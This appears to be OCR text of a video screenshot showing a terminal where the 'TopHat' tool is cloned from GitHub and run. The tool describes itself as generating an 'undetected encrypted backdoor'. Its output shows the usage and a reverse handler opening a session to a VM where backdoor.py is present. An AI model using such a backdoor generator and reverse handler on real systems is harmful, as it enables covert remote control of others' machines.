 Applications Places VMware Workstation Wed 2:08 PM 1 en
root@Icarus: ~/TopHat
File Edit View Search Terminal Help
=====================/* The quieter you become, the more you can hear
*\===================
root@Icarus: # git clone https://github.com/Eitenne/TopHat.git
Cloning into 'TopHat'...
remote: Counting objects: 11, done.
remote: Total 11 (delta 0), reused 0 (delta 0), pack-reused 11
Unpacking objects: 100% (11/11), done.
root@Icarus: # cd TopHat/;ls
logo.png README.md tophat.py
root@Icarus: ~/TopHat# python tophat.py
TopHat
Description:
TopHat is a inspired by metasploits capabilties of meterpreter ho
wever i have coded a script to generate a -
undetected encrypted backdoor using python.
Usage:
./TopHat <lhost> <lport>
root@Icarus: ~/TopHat# python tophat.py 1.0.0.3 4443
[*] Generating SSL Certificates
[*] Creating Backdoor...
[*] Started reverse handler on 1.0.0.3:4443
[*] Starting the payload handler...
[*] TopHat session 1 opened 1.0.0.3:4443 -> ('1.0.0.3', 46485)
tophat>
Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu 64-bit
Ubuntu Desktop
backdoor.py
PT
2:44 / 3:33
CC HD